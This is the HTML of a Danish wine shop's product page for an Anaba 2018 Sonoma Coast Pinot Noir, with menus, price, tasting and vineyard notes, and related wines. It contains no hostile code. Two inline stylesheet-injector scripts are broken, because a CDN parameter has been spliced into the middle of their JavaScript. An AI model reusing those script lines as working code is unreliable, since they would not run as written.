<li class="cat-item cat-item-27"><a href="https://www.sommwine.dk/vare-kategori/oestermann-family-wines/">Oestermann Family Wines</a></li>
<li class="cat-item cat-item-84"><a href="https://www.sommwine.dk/vare-kategori/oregon/">Oregon</a></li>
<li class="cat-item cat-item-76"><a href="https://www.sommwine.dk/vare-kategori/paul-lato/">Paul Lato</a></li>
<li class="cat-item cat-item-35"><a href="https://www.sommwine.dk/vare-kategori/paul-lato-wines/">Paul Lato Wines</a></li>
<li class="cat-item cat-item-30"><a href="https://www.sommwine.dk/vare-kategori/pinot-noir/">Pinot Noir</a></li>
<li class="cat-item cat-item-74"><a href="https://www.sommwine.dk/vare-kategori/portvin/">Portvin</a></li>
<li class="cat-item cat-item-62"><a href="https://www.sommwine.dk/vare-kategori/presquile-wine/">Presquile wine</a></li>
<li class="cat-item cat-item-60"><a href="https://www.sommwine.dk/vare-kategori/pym-rae/">Pym Rae</a></li>
<li class="cat-item cat-item-45"><a href="https://www.sommwine.dk/vare-kategori/riesling/">Riesling</a></li>
<li class="cat-item cat-item-28"><a href="https://www.sommwine.dk/vare-kategori/rose/">Rose</a></li>
<li class="cat-item cat-item-17"><a href="https://www.sommwine.dk/vare-kategori/roedvin/">Rødvin</a></li>
<li class="cat-item cat-item-52"><a href="https://www.sommwine.dk/vare-kategori/san-luis-obispo/">San Luis Obispo</a></li>
<li class="cat-item cat-item-51"><a href="https://www.sommwine.dk/vare-kategori/santa-barbara/">Santa Barbara</a></li>
<li class="cat-item cat-item-63"><a href="https://www.sommwine.dk/vare-kategori/santa-maria-valley-santa-barbara/">Santa Maria Valley (Santa Barbara)</a></li>
<li class="cat-item cat-item-53"><a href="https://www.sommwine.dk/vare-kategori/sauvignon-blanc/">Sauvignon Blanc</a></li>
<li class="cat-item cat-item-90"><a href="https://www.sommwine.dk/vare-kategori/sequoia-grove/">Sequoia Grove</a></li>
<li class="cat-item cat-item-38"><a href="https://www.sommwine.dk/vare-kategori/six-sigma/">Six Sigma</a></li>
<li class="cat-item cat-item-31"><a href="https://www.sommwine.dk/vare-kategori/sonoma/">Sonoma</a></li>
<li class="cat-item cat-item-46"><a href="https://www.sommwine.dk/vare-kategori/sonoma-coast/">Sonoma Coast</a></li>
<li class="cat-item cat-item-82"><a href="https://www.sommwine.dk/vare-kategori/spanien/">Spanien</a></li>
<li class="cat-item cat-item-92"><a href="https://www.sommwine.dk/vare-kategori/st-francis-winery/">St. Francis Winery</a></li>
<li class="cat-item cat-item-80"><a href="https://www.sommwine.dk/vare-kategori/stags-leap-district/">Stags Leap district</a></li>
<li class="cat-item cat-item-88"><a href="https://www.sommwine.dk/vare-kategori/thomas-george-estates/">Thomas George Estates</a></li>
<li class="cat-item cat-item-75"><a href="https://www.sommwine.dk/vare-kategori/trujillo-wines/">Trujillo Wines</a></li>
<li class="cat-item cat-item-16 current-cat"><a href="https://www.sommwine.dk/vare-kategori/ukategoriseret/">Ukategoriseret</a></li>
<li class="cat-item cat-item-34"><a href="https://www.sommwine.dk/vare-kategori/verada-wines/">Verada Wines</a></li>
<li class="cat-item cat-item-73"><a href="https://www.sommwine.dk/vare-kategori/viognier/">Viognier</a></li>
<li class="cat-item cat-item-66"><a href="https://www.sommwine.dk/vare-kategori/whisky/">Whisky</a></li>
<li class="cat-item cat-item-85"><a href="https://www.sommwine.dk/vare-kategori/willamette/">Willamette</a></li>
<li class="cat-item cat-item-54"><a href="https://www.sommwine.dk/vare-kategori/zinfandel/">Zinfandel</a></li>
</ul><span class="seperator extralight-border"></span></section><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Vinhuse</h3><div class="menu-vinhuse-container"><ul id="menu-vinhuse" class="menu"><li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.sommwine.dk/anaba-wines/">Anaba Wines</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://www.sommwine.dk/bodegas-saura/">Bodegas Saura</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.sommwine.dk/cakebread-cellars/">Cakebread Cellars</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.sommwine.dk/champagne-jerome-blin/">Champagne Jérôme Blin</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.sommwine.dk/chateau-montelena-winery/">Chateau Montelena Winery</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.sommwine.dk/clos-du-val-win/">Clos du Val win</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.sommwine.dk/cortijo-los-aguilares/">Cortijo Los Aguilares</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.sommwine.dk/domaine-carneros/">Domaine Carneros</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.sommwine.dk/larue-wines/">LaRue Wines</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.sommwine.dk/presquile/">Presq&#8217;uile</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.sommwine.dk/six-sigma-ranch-lake-county-ca/">Six Sigma Ranch – Lake County, CA</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.sommwine.dk/the-donum-estate/">The Donum Estate</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><h3 class="widgettitle">Interesseret i vinsmagninger? Tilmeld dig vores nyhedsbrev:</h3><div class='av-mailchimp-widget av-mailchimp-widget-style-'><form action="https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/" method="post"  data-av-custom-send='mailchimp_send'data-fields-with-error="Found errors in the following field(s):" class="avia_ajax_form av-form-labels-hidden    avia-mailchimp-form " data-avia-form-id="1" data-avia-redirect='' ><fieldset><p class='  first_form  form_element form_fullwidth' id='element_avia_1_1'><label for="avia_1_1">Navn</label> <input name="avia_1_1" class="text_input " type="text" id="avia_1_1" value=""  placeholder='Navn'/></p><p class='  first_form  form_element form_fullwidth av-last-visible-form-element' id='element_avia_0_1'><label for="avia_0_1">E-mail <abbr class="required" title="required">*</abbr></label> <input name="avia_0_1" class="text_input is_email" type="text" id="avia_0_1" value=""  placeholder='E-mail*'/></p><p class="hidden"><input type="text" name="avia_avia_username_1" class="hidden " id="avia_avia_username_1" value="" /></p><p class="form_element "><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Tilmeld" class="button"  data-sending-label="Sending"/></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div></div><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Følg os på Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/Allangeert/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Anaba 2018 Pinot Noir, Sonoma Coast &#8211; 93 points hos Robert Parker</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;348,00</bdi></span></del> <span class="screen-reader-text">Den oprindelige pris var: kr.&nbsp;348,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;298,00</bdi></span></ins><span class="screen-reader-text">Den aktuelle pris er: kr.&nbsp;298,00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Intense aromas of Bosc pear, mango lassi, and a sharp minerality greet the nose. This wine is dense with notes of grapefruit, overripe pear, and soft oak. This wine has a lush and lingering finish. Perfect to pair with baked brie cheese, salmon with butter and lemon sauce, or a Sunday afternoon</p>
<h2></h2>
</div>
<p class="stock in-stock">48 på lager</p>

	<div id="rp_wcdpd_promotion_product_banners_container" style="display: none;"></div><script type='text/javascript' style='display: none;' id='rp_wcdpd_promotion_product_banners_styles_injector'>if (!document.getElementById('rp-wcdpd-promotion-product-banners-styles')) {var rp_wcdpd_promotion_product_banners_styles_injector = document.createElement('link');rp_wcdpd_promotion_product_banners_styles_injector.setAttribute('type', 'text/css');rp_wcdpd_promotion_product_banners_styles_injector.setAttribute('rel', 'stylesheet');rp_wcdpd_promotion_product_banners_styles_injector.setAttribute('id', 'rp-wcdpd-promotion-product-banners-styles');rp_wcdpd_promotion_product_banners_styles_injector.setAttribute('href', 'https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-product-banners/assets/styles.css?ver=2.4.6%27%29%3Bdocument.head&media=1762847302.appendChild(rp_wcdpd_promotion_product_banners_styles_injector);} document.getElementById('rp_wcdpd_promotion_product_banners_styles_injector').remove();</script>
	<form class="cart" action="https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/" method="post" enctype='multipart/form-data'>
		<script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028%27%29%3Bdocument.head&media=1762847302.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fbfe90bb54">Anaba 2018 Pinot Noir, Sonoma Coast - 93 points hos Robert Parker antal</label>
	<input
		type="number"
				id="quantity_696fbfe90bb54"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Vareantal"
				min="1"
					max="48"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1291" class="single_add_to_cart_button button alt">Tilføj til kurv</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorier: <a href="https://www.sommwine.dk/vare-kategori/anaba-wine/" rel="tag">Anaba Wine</a>, <a href="https://www.sommwine.dk/vare-kategori/pinot-noir/" rel="tag">Pinot Noir</a>, <a href="https://www.sommwine.dk/vare-kategori/sonoma-coast/" rel="tag">Sonoma Coast</a>, <a href="https://www.sommwine.dk/vare-kategori/ukategoriseret/" rel="tag">Ukategoriseret</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beskrivelse					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beskrivelse</h2>

<p>Enticing aromas of cola and boysenberry create a richness on the nose and a palate that boasts of raspberry. Structured and vibrant, this wine lingers in the best way.</p>
<h2>The Vineyard</h2>
<p>Our Sonoma Coast Pinot Noir is sourced from a handful of exceptional vineyards each year in the revered Sonoma Coast AVA, from which our winemaker Katy Wilson expertly blends select lots and clones. It is a stunner year after year and always a beautiful expression of the Sonoma Coast. The majority of fruit was picked between mid-September and mid-October, with generous yet balanced yields.</p>
<p><strong>Aging:</strong> 30% New Oak, 22 months in barrel</p>
<p><strong>Alcohol </strong>13.4%</p>
<p><strong>pH </strong>3.55</p>
<p>&nbsp;</p>
<section class="technical" aria-label="Technical Data"></section>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Relaterede varer</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1661 status-publish first instock product_cat-flaneur-wines product_cat-oregon product_cat-pinot-noir product_cat-willamette has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-no_button'><a href="https://www.sommwine.dk/vare/flaneur-2022-willamette-valley-pinot-noir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-450x450.jpg?media=1762847302" class="wp-image-1703 avia-img-lazy-loading-1703 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Flaneur 2022 Willamette Valley Pinot Noir" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-450x450.jpg?media=1762847302 450w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-120x120.jpg?media=1762847302 120w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-610x610.jpg?media=1762847302 610w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/11/Flaneur-2022-Willamette-Valley-Pinot-Noir.jpg?media=1762847302 826w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Flaneur 2022 Willamette Valley Pinot Noir</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;160,00</bdi></span></span>
</div></div></div></a></div></li>

			
					<li class="product type-product post-2091 status-publish instock product_cat-cabernet-sauvignon product_cat-napa product_cat-napa-valley product_cat-oestermann-family-wines product_cat-pinot-noir has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox product_on_sale av-product-class-no_button'><a href="https://www.sommwine.dk/vare/2022-rose-cab-sauvignon-napa-valley-750ml-13-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-450x450.jpg?media=1762847302" class="wp-image-2124 avia-img-lazy-loading-2124 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Rose Cab. Sauvignon – Napa Valley" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-450x450.jpg?media=1762847302 450w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-120x120.jpg?media=1762847302 120w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-610x610.jpg?media=1762847302 610w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rose-Cab-Sauvignon-Napa-Valley.jpg?media=1762847302 826w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">2022 Rose Cab. Sauvignon &#8211; Napa Valley (750ml) 13.5%</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;439,00</bdi></span></del> <span class="screen-reader-text">Den oprindelige pris var: kr.&nbsp;439,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;299,00</bdi></span></ins><span class="screen-reader-text">Den aktuelle pris er: kr.&nbsp;299,00.</span></span>

	<span class="onsale">Tilbud!</span>
	</div></div></div></a></div></li>

			
					<li class="product type-product post-916 status-publish instock product_cat-pinot-noir product_cat-presquile-wine product_cat-roedvin product_cat-santa-maria-valley-santa-barbara has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-no_button'><a href="https://www.sommwine.dk/vare/2021-santa-maria-valley-pinot-noir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-300x300.jpg?media=1762847302" class="wp-image-1199 avia-img-lazy-loading-1199 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Presqu`ile Santa Barbara Pinot Noir" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2022/10/Presquile-Santa-Barbara-Pinot-Noir.jpg?media=1762847302 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Presqu`ile 2021 Santa Barbara Pinot Noir</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;248,00</bdi></span></span>
</div></div></div></a></div></li>

			
					<li class="product type-product post-2094 status-publish last instock product_cat-oestermann-family-wines product_cat-pinot-noir product_cat-sonoma has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox product_on_sale av-product-class-no_button'><a href="https://www.sommwine.dk/vare/2022-rodgers-creek-vineyard-pinot-noir-sonoma-coast-750ml-13-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-450x450.jpg?media=1762847302" class="wp-image-2126 avia-img-lazy-loading-2126 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Rodgers Creek Vineyard Pinot Noir" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-450x450.jpg?media=1762847302 450w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-120x120.jpg?media=1762847302 120w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-610x610.jpg?media=1762847302 610w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/12/Rodgers-Creek-Vineyard-Pinot-Noir.jpg?media=1762847302 826w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">2022 Rodgers Creek Vineyard Pinot Noir &#8211; Sonoma Coast (750ml) 13.8%</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;649,00</bdi></span></del> <span class="screen-reader-text">Den oprindelige pris var: kr.&nbsp;649,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;485,00</bdi></span></ins><span class="screen-reader-text">Den aktuelle pris er: kr.&nbsp;485,00.</span></span>

	<span class="onsale">Tilbud!</span>
	</div></div></div></a></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Du kan betale med</h3>			<div class="textwidget"><p><a href="https://www.sommwine.dk/kasse/"><img loading="lazy" decoding="async" class="alignnone wp-image-1858 size-full" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2025/05/kreditkort-2.png?media=1762847302" alt="Du kan betale med Visa, Mastercard, MobilePay, ApplePay og GooglePay" width="217" height="298" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Navigation</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117"><a href="https://www.sommwine.dk/">Forside</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119"><a href="https://www.sommwine.dk/shop/">Shop</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sommwine.dk/om-os/">Om os</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.sommwine.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-114"><a rel="privacy-policy" href="https://www.sommwine.dk/salgs-og-leveringsbetingelser/">Salgs- og leveringsbetingelser</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Vinhuse</h3><div class="menu-vinhuse-container"><ul id="menu-vinhuse-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.sommwine.dk/anaba-wines/">Anaba Wines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://www.sommwine.dk/bodegas-saura/">Bodegas Saura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.sommwine.dk/cakebread-cellars/">Cakebread Cellars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.sommwine.dk/champagne-jerome-blin/">Champagne Jérôme Blin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.sommwine.dk/chateau-montelena-winery/">Chateau Montelena Winery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.sommwine.dk/clos-du-val-win/">Clos du Val win</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.sommwine.dk/cortijo-los-aguilares/">Cortijo Los Aguilares</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.sommwine.dk/domaine-carneros/">Domaine Carneros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.sommwine.dk/larue-wines/">LaRue Wines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.sommwine.dk/presquile/">Presq&#8217;uile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.sommwine.dk/six-sigma-ranch-lake-county-ca/">Six Sigma Ranch – Lake County, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.sommwine.dk/the-donum-estate/">The Donum Estate</a></li>
